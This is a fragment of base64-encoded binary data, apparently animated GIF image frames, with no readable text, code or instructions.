xqiFQMQAq+u8iwvB1FquN5l1usi8iL/ByTvx78HA/DswOzCkjTg1TQAVcLe3Fcu3i8PjPFlCViRB0OwBP+N5p1cwj3w//Ou28lo3t/dzu3ZjsIrbNEeUOAqE3foLvV9bhOeLdPEG48zYDIDSIBgr2AfJfbQ64aWVPyrwBhr2hS0rRZY18y2eV5vHyXkekktu3lq6zUJ2bZ5nw0M2vfo/4n0m5mNcpZtQPgqMTmkKaOKr4tJ7hKQTwOZTwBnAAhKHoMAZWxlYYmKihd/fxI0kTRhkWESYRdsbBdhmp2aoJpycmejcgNyADqrGhpgMx4mBia0tAa3uAYUuj1KDUoGSkomTk60PBvFPDxOVU48sg3PPAsLBxYyMjkFQxoMDGnhjBISFxdr6GdnDCcAQwUz8TMw9DAzBfgA+vv8/QCtGv7te8fN3f+QgwUsJIQHL54FhQX4MVBXag1Fi+rWyMFYSk6aUepIqWPwZ0jJeRSKICjCsmXLlSOOIAhAM8AfARFw4ryZM4Kjn0CDCh1KtKjRo0iTKl3KtKnTp1CjSp1K9egAVhqGWDh4EEwZRF/DIFIkgQ0DVatWDSiz9qvbsZP+0JAb6QIBBB4ELZFjaNGiSOT+EKBLqe4kTIk8KWLziY0cx6ZGDZh8VQcYCtBm1ZqlWVauHgYa3BJmokE1Y9KmMXNWhVaD11WqLXmSTeEJbwwGiEtkrhwnjv8IzrAwrx69ewXanSiiL+IQdwa5Pj/ILx9XfNwS3ov3RyF1AN/OIFCn6YzFyOj/NIaM3JHiWX3vZlCA4XLGSwQIjsREMKJJTaE7BdWTAFUVaOCBCAL1wR8KLNgggw5GCOGED1YooYUUXqhhhhxi6GGEDYb4gYgkjmhiiSieaOJPI/[base64]/wEt2YerSirJNMKvNdmkU0886VRsgsgmq+yyBXrBxR/OQvtstNROO20Wc/yBrbbZZsHsT1mE6623f5BhrrniihvHuuui4e678MYbBxhgzEuvI5W1ctCOPI41liKnqDLkkF71mEhQkkBCQwJ4ebDXv2RB4tsFEghVFyUYJznJJOZkEkpkaZB5hg5o6OCBaJ3JKYtna7L8iwnC/GJaNdDc+VoDrD0TTWzVOCDoQzs8F16iXCaG0TeYwmPBpPFgVyl0BDkttXRc3WMpQpoiV9A+p6YXBjqJqAqZSHJ8DZJI6wwEj60sxfOSr/r9CmxNPgFF4IB/1J33t3z37fffSznrhf+3c3CRLeA/kaEtueemmy67caDRbryUg4EGvZg7klYr/B40QJRclrHOwEMWGZaWP82VusIpFDHIDGbAlQg5CV+Zulx0AVbYJRtfQMMmjT2WBkWTmTHEybiUpnIuam4GJzC+DEOnE3rqnJoyw+hJp88P2RZQbrp9XbSjtGoXD9OjXjpQ1KJqOpCl3FwHagElbQ1eRhWJ/7XX6DQKKymsKsWpHlUrCmynCLv6g37ixp8GBmsoOcmbsYZCIMRZ8IIYZEq1HMGFaAllWn8jF7nK5TjHQY4MkaMcvCJnOcyB4Q9taEO+sqKVTQ3hc4oAC+koYzojFQYoqqsY7SSQAgpU4WH/iEgYDYZYsUfYbi6RkIvCOEEJ39GgYz5izJQkMwACAKAKKGuZLTzTmc3IaRhoFIYT6JSnOpXmGc4whgmWscYFLGEH3SvINxCVv/2lwz3u+AP9hjOP4lAKO4L0Bz+eAx/ovI8g15FaQZ4jMlaBbRFrmFImy3A2AbJnJH+Az9puVYR7sESBcsOPKmXiH5oASG8ZjKUsZ+kULwDFllkY3B8M94fD+S0LitOWI8hQwsetC4WRS+EK3cVCe70whpvLSueGALFTDKyHpqNBGSQRlIoR4JsSGAwGlvAkM/AlSeRIpzrDmU7V3W4uEvOdxAzzCR9hZAB0KECe1NQ8NjlPea4R/80wYjGMOU4PGdCoXjOo90Y6LUErD8GHNwDwh8lUhH/mGcl73tE9QtpDHpJUJD8CItLndCqSJ93H0DRSNEatIQwfGdOYIgMSdRzKEQWUR0v+8CsF/gE/MuHVAwVULLw5YicC2MFNaMnUpn7LWkB51rN+osup/tIRwBRhMdWVTGWqUHIvRMMfXghDaOpAX9epYQgAVro28AWbYUkiNx1BDnASgJ0paNgMaFA2K63zr3/FHZaQRDFLtLMch9FiGEiBzy/ygHmQncXyJHszP8HsTb6g0wKYAQ0l7MkZCeWZNTi6gwLsICDeIJOi0vOHU5XpLFh7iDxiUEitlUqk4MEtI/8jxan4hVIfExkPq3xEXL8whrEz9aRI9kjR+BynBy351RH+wJIMuESo/[base64]/5zlg6852Vta41sverb4XhfL16ruSKRSznjVUCGkDGkqHzRyKJRHbHHDC7kppAxfRYXI4zBL/6mAIHxaeTdw0Eym8scSQogwE8CwZkxfZgKLsNcsYDS7yRAwVM7R6PHAGrEOzAA9wdFPt2OMAWpsoMfVYo0gjSEeJI4+mue/JZ3mUSvtBNV2Bqh+y2sglWwowmQ5MgMRzhD7+gBLoitklqsxPfkZQZje7+93MsqpVg4LevtW7vSaMr6CZad953VeGORLVEGZAzdIVDGKFyZjGBiyXStv1rlFItcNiN7slPbjAgFUnPAcj6nUu0RKJPQUSlkDr5K2p1ZVVUzNwAQxp/8iijtXQ9TGe0YwSp9jX7yjtjXEzER+HQ0zrwLEoE7LsZt9DkIycNkmQFm0u9wMeGUAAwZM+EZEphtuK+ANjyfTtU8j0J86lz7kBwCuZ+OpXSWh3U74L77a7ParQIkpVhfmtcWG1z+3V91cl94c4FLoyh44fN+Khg/8aTK4DLoykAWNxh6czAWwQBAXqwBjAqNPTGP90Op14WNpZosK/WywSYFDyfqqMTcz7U2aWQcbUyIIa08OTa1bD2dLMkQQ2Ts5BboPjyQwvDRnIwPAycIYMMB1+ThsOcZgtNaVT9FC5Pf4iNdAQezhSVhnRH7dF4WMhFR5Rp0Au2M9n7iL0wP8+L2EJf0ZwgxEkoQUtCEArIchdNE/[base64]/LZAEaZdd2hVB9leH+XeH7jZV5FUUueQt/Ics42J3AghMBSgvB1hoABd4CNGAXwGBYcFNUJQ6Egj/GBdYiQZGRK6jBDPAgRQjauDETqDIaetUaeXQeSW4WJZwMptRCzdje6cHWcrzGtQTDKrnJzC3ANgTGjkYa8NQBQ9hEu5AUsKWGyGTY8UXdBt1NUzoEMPxhNgWfeAxhY0EHVazRxSRhVi3CNZ0FgCRFd5QUxPxW2HXA2d4Xet3AxgAf0nQfr/SSjZBQXRYf9yFh/QIXn9oFLxEd3oGFOGCdyVETHFABvxGX4Tmd/c1GWclTfBwQ2XgiI8GiZI4iUpUiZZIaUjgOh4AAHWwMR0XTg+XcaEogiDpO2tFACT3T7EoYqeHeib3RplRi7cwM2w0i28UR60hWRQQND6oAUA4/4w5Bg4MQHzI+A02djVRs3zEMTVJJxHAFW3SuA/xoFLX2AlSxm0vtXXdSH2HYlEjMSvwURznNwPlxxK/0oZvKF1ycwNqV49s2ZZ7iBT3mCCBKEz4RkxZwG+DFl+OYJA/[base64]/[base64]/gPI0r/Jhnge8IXfBMhdNOobLIFESmFW005bS7ahcpZlTG6WGcQShpgAYSSAyhgAdSJNo9SffNRfuyHAd65ft3pnWo4E/O3pL6Kf/[base64]/BfnHoSr9as3nIQedJl/24/1XreZcpRF99h4gK2A1tcC8vFAJoIK2RMK3UWonWSqb+aa3jyq0GRmlrmlevQwAgR5nbOqCWGZLtNAnhlCYO+honk2t68hqtBicgdgvPICcpNwu3WCcuh4M0p69PshWz+T08R4whEw5AmRuYug/PCZwRlaL286nPJ25P5inJiX1hwyhckknoECvu8AQo8LEooAGFJzo2JW0NsQRKAF0I4J1pWLpJgAEjkB8q24Y38Adq2as2O7ttFqyxJIg6+4/GeqX6xpf3BQcJOQCZ8wch8KVKawZg+rQU+U1Re62RsLzstKYemVeSF6YMFk7PW7UW9oGVCViJUEQ8gGJ+ijN/+v+uHxavbSINMNaKklWDxrBPurhQLRebz6GEwhaiujGpBjsZI6oPJAVJEeUdVBOxT/[base64]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[base64]/[base64]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[base64]/0RWSEwJk4Vlxm5vx3bU4XbpJURbFX8hhzs7dFZ7l1bX5n8eUUV/5QYncGQOoAIHUIwHcIfykSp7uGBHM1COph9SEWlF0YfvFE/rc05LQGic90+CUAR/cHZxtwCXNYmUmHIVdYmY2D+b6IkO+ZCQ4GJwE4oiZXswuDcxGEGCEC62dQjCR3wgWQiDU2y7JRS1MBRjlBQ4IU/eBnWh8ZIwOQzFqIRLuAQbNjKWVU0Ms0MTcxxnFw/0MF5B1A9pFidjGDtDhA6xw34JIzJQ8RP61oZ/JxJhcAJQkV8rEATBYIc6MR/sOHkQOEYA8li00hPZJBWHVXkM1iq0QjVSSGg6Mf8IPdETyBR62GEnHiA/lIhRfIksyLJyidRZo/VqEFmYhqkIljBJ1fKCcfAHD+SYpViDfLORrHgIdVB8shiLNFVsYRACITAUtxg9RUE5lHNLroIVyRMaG7aaNdlEmPU+XBM/gQQVcwgVR5hEanI6ccIO7hA6QclDbEeU77Cb2wWNG/Nd1GQPPKAECVJnEBERbVhwIkEBQeAARAABQcBFTrIEOnFHD7h4KYk0mGZhWyePkgc+4mNxC2hhB1IEV7cEBQCQUsM+E+IB1CFq56WXCYk/KZdybrEWbJEsU2CCh1mghjmKlCQYkAmZCtqYnySZqtiKjZCZhlBbHcklfxACj3P/L2F0OeSxEahZkxRQBI8VmyZnclDAIVyzoiv6FViXIDZJOuDADmUFZhIjXnYSO3eyRNEoXkL5TBYTD+5Ho6/TACTgAM2ZVhawEifQb+D4BxSgAliAA0GQnfnFnMzzWPCxcIwHR43HaQx4loIYlkZzE91pYRCWPCN6HxroiHBWRPhQEEowFmGRkKd3ovaTLA/wAMriagb6p396a4t5kQ3amIihiqOwkYtwmRdKCL73qMuQoaGZOffyOHIQEsSDmrZJohIQBSmAAaCKAYSEp2YBLCx6qhfmogfgABDgANDWDlBIHG2ChmKIMXMScgjhTGaWEI/4VXS3HPqQMW5Sb+fw/[base64]/hE7RMh4bEGyTOtSziyIOcBEKI+SUM9XhI0cOil7/iHVINWWooUAGJx9lEEa6uPI9uGucJDT7sP7lAQHnCvJmeJHDIC/4q4isunoqpRDem4Chx7gmp7ohi5DBvBgpBjEDoILYUIHIn/Chjre6kUBp8buo9DVFjxeQBwARiQAKorAay7wiASu7DrwjA8AixLu7X7n2OhFnS6WZaFQwexAcFrMAFRnNPhDjZqd8KrOuOltAYBRMEaHaMzegbwklkHAc/ZPuPoIJyXASoQo9Rqk/[base64]/zoOU0Ny9oVDKmcGgDvjZQBHYH5K4CTU60RMegIaUCiCILLU6iR3oivdia3U805whIcONjUQl0ZaCrcMhj2HSJ/nNCcQAzu/yxznwA89kAR/G7h/LMBTILATtactMCwA+lCMu8gGXVqNzIKZxFpxoEmT/JgN25gWnKEhgKiZXAiau5mcCcqhjEs70T4AYA0/gMKdkcomfdKgCssi5sI3YAWzm7u5m8NeIcf0dg5bVqRe1oXCjMc9iV0Uk7TJ7CfUpBDi0AP0EM00aZt91z5HUAB9FARZJ8d3Ar7yS5breL5wdGnrA2GMhc5a2mCWJx/qi8ag40P/[base64]/m5NMDRHFseolse1HYVZ3ABCYAkmW3SLbDCCb7ZnA3aqFcsHuLSo227ZGHazAT/[base64]/AgRO4GZ86xBJtVelyRBEV+NXW6r0fg5KdHSHlN5bquNriH5b7+CIoR/+xfDuZgMOZlAAZlkEC4pAM6wADXfM0MoANHYxs+VuCHU9Jxnu2halGhmroq+8qKhK+jncOYZZPEfBxmQuiFLnbDC9S2auoGUzrCodPlR+LBQaPBwcP8YFwwA8adlulgvEdXmUYkiukTWAQmAWE6XtY+lL856iZpog7fFvEzOhzRPDq9Wk33POGLlMC7/vH/A9izN0mfQNiMIOxePuygINm2pAO4ZDnO0OamTAAYQPNKoro0r+06z7qgZefg/lD8w6+2/Md/9BVmAhzKSO+FPry26n6444VrovRLzzDXTRDHVAXYYenR6e/tuekQl1/XavDkydUQdx19sg52R/HwoP8O60A6aeIkSez0Tq8ExOLka0FiAJrrIL/3J1JJg+BigE0ILjYjjSA39e3lbZD4ic/y/j26AkN0rwCqNN8KKWzzNb/zms1qm03nnG8soPXKQe8hf3vLFXI1NgkPVJ+bxbHuVCW0cm87uZoQIc76cZL6d6wQjzgMEhKdFhafo36VWlfVmf54XGebZr+3dyyjwkECZ3fW6jCjcS/3Ti+nAn2isCvlfJ/9ZzORI19zjtAGCKT44p/4ctMGx44vFc1j56K6kn/K73L5k4/5mJgsqczt3N7toGpR4H5qgwQII4KDR4JHh4iIPT1KSg2PkCaPJpQmBpeYmZqUDTxOnwuhoTz/DZROpagmPKSarZucj54NSpKrtk48VUpLFEUAAL4zwjN/FBRLS38zwL8IzEVFM9EwM8ZVC5+22rHanrkNHp0eudei5uehTqJLNwjuI2sjN4MB9QF/+Pn6+/z9/v8AAwocSLCgwYMIEypcyJDhnHwP/2TBN1FfHDAA22jcqBEjxj9ozJj5M5KAyZMoU0qQ8EdCSgwoXcIkgKEmTJs4c+JswbOnTwwtdAqtmYToDQw3biRJyrRp00FQB1lBUCTRkUVYeyxxBKlrqUquMlV6BEqdqFWWTnGyZApXqVY9Xo1t4IQTLVzasvHwoMRYjxl/exhb4iEZtF+HixQoMMwYBSXl/2xBGgcul7YqlqtU9uBABYUDHjygG41tgZJ5UeXJC9CkXsPXsGPLnk27tu3b++ZMjIhvDpiP/Nr8Ed4PjXGRyJPnS8m8OYEENGnalJ7gpnTpQ4G2iLK9p3btPr17z3nUKNKkRY86ZboUdWpCIwoViq+okddIlMJimusJVKhwadVVyYCSZNOAfmJRsgpXShjgTTf94YJZaLtsFRovf/iioWJ/wSDYMaJhow1lpHSyShWYpWjZKskwMIQFO5xQAAwemEVaOj3Mg5pTSdhzD25ABinkkEQW+docSEZU0W+//QHcP8ZFKWVyVIpEAD4jmeGcSTNZF91zGFSnE3U6BcVdeP/ghcdTmjoVZZN6Qq2XFAbtJfHeIElFNV98hmjFlVf5IThgJ/[base64]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[base64]/mUcWmUjymWiDmVQ4mYk4mWQamURKaZSCmUSdmZRBaan7mZnklVmpp5mqaZmqiJmpjZmq75mrAZm0bJmaVpmapJmZcpm1jJmqz5lbk5m4npmK3xl3/ZmUnJl22ZnMQ5mp1JnMCZnFU5mZwpnUVZnKV5lL95lbkZnVMZCAAh+QQFMgB/ACwAAAAAgALIAAAH/4BigoOEhYaHiImKi4yNjo+QkZKTlJWWl5iZmpucnZ6foKGio6SlpqeoqaqrrK2ur7Cxsod/ArW3In8iu7y9ur+5wcDDuX/Gx8jJylvGW87P0FrS09TV1tfY1cZayt3e3+DIc39zXuPk6Fl/6uzG6uvu8fDz7/Xy9vTGZPL7f/3/+gL6EwhwoMGCCAkSJMOwYcM4YCLGOQYGjcWIGP+0GfBHg0cAQ4aAKQNGwxAdffLo0KDjyxeHDs2wAbORAAE6aGiEKWPGjMOIKz3u2PGH6I4hRP9YWCpl6dAdOZ48oUB1xhCPDDxq1YEHjrk55bzAGUu2rNmzZdu08QIGLE21eP/y4Jk7t88fPH/gGNOLTK/fvIDRln2DEcybNofbGAbDd2xgv2fb5FVLmfKby5f/XB7whvMbOBo+a+Cw4M+GY6U3nN5QRfUGEsiqGCNBQvYfEqur4D5tbMEC1SR8u1a9gAQHGIx1/IUc+PHjsYRu2aqVR0D1PH+waw/Hvbv3b3f+hB//vbz58+XLlUPGBb379/Djc4f5M6KxOGj+WLwYsYzkjToEFdIQA5Ckw1V94KHBDjqQ8RJ9ZpwRkRwEIEEAT2GE4RNDNOnQUVHGHGXUEH+QuFQOOVgwlAVPqGjSDFbt4BETWnmEh2RghWXMXMjg1Q1ak8ERkVttzGUjXcvt1Rz/X8f8p1FegvEVEWGHYSaZN1HCwREyahnzxh8cDaBlZwNwJqZHYDnwR2nHEGeaa7jdZhtttclJm2y/eQDbamz+ZtpvuxG3wQFkfLnlk994uFdZhAgARDfY5WKLCNMVI9+l3mhxBzeYduqpMll4Ic+npJaKKX0//TGRfn9UZBFJGZUZ4EoDFljGgUPlkYeMOqBBXxkSgnFGCilcSIMZcviERhseCiWjjCYZNdQfTaW4FIsoWKBDW3